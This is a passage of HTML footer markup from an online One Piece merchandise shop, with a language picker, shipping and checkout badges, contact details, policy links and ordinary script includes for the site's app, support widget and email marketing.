                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://onepiecemerch.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://onepiecemerch.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://onepiecemerch.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://onepiecemerch.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://onepiecemerch.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://onepiecemerch.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;53365 Piedmont Rd NE, Atlanta, GA 30305, US<br /><strong>Our Warehouse</strong>: No. 80 Anli Road, Bole City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@onepiecemerch.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class team has designed these products. We offer a range of products that are of high quality and come in different styles. You can wear them to show your everyday style or just for fun!</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; One Piece Store - Official One Piece Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://onepiecemerch.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://onepiecemerch.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://onepiecemerch.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-18T02:52:11.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-18T02:52:11.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
